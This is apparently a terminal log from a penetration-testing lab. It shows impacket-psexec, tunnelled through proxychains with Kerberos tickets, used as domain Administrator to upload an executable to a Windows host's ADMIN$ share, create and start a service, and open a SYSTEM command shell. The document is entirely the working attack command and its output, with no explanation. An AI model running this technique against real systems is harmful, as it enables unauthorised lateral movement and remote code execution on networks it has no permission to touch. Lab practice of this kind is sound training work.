 ┌──(root㉿kali)-[~/Test]
└─# proxychains impacket-psexec EH.COM/Administrator:@WIN-VICTIM2.EH.COM -k -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  WIN-VICTIM2.EH.COM:445  ...  OK
[*] Requesting shares on WIN-VICTIM2.EH.COM.....
[*] Found writable share ADMIN$
[*] Uploading file QmEvQPdC.exe
[*] Opening SVCManager on WIN-VICTIM2.EH.COM.....
[*] Creating service SAMP on WIN-VICTIM2.EH.COM.....
[*] Starting service SAMP.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  WIN-VICTIM2.EH.COM:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  WIN-VICTIM2.EH.COM:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  WIN-VICTIM2.EH.COM:445  ...  OK
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>